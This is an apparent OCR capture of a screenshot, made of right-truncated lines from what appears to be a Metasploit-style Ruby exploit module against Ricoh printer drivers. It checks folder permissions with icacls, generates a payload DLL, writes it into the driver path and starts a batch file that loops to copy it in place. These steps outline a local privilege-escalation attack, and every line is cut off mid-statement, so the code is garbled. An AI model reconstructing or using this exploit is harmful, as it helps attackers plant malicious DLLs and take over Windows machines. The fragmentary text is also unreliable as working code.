
      res = cmd_exec("icacls \
      next unless res.include?
      next unless res.match(/\
      vulnerable = true

      break

    end

    return CheckCode::Detected
    vprint_status("Vulnerable 
    CheckCode::Appears('Ricoh 
  end

  def add_printer(driver_name)

    fail_with(Failure::NotFoun
    dll_data = generate_payloa
    dll_path = "#{@driver_path
    temp_path = expand_path('%
    vprint_status("Writing dll
    bat_file_path = expand_pat
    cp_cmd = "copy /y \"#{temp
    bat_file = <<~HEREDOC

      :repeat
